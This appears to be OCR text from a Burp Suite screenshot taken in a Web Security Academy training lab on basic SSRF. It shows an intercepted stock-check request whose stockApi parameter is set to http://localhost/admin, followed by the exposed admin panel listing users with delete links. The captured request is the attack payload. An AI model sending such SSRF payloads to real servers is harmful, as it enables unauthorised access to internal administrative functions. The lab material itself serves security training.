 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acef1f531f7dd5ca8053161b00f900b9.web-security-academy.net
3 Cookie: session=MbAtuZWe1cKDSPtaRhJUGr5MQVuIlkNb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acef1f531f7dd5ca8053161b00f900b9.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acef1f531f7dd5ca8053161b00f900b9.web-security-academy.net
11 Content-Length: 31
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://localhost/admin
Pretty Raw Render \n Actions
Web Security
Academy
Basic SSRF
against the
local server
LAB Not solved
Back to lab home
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete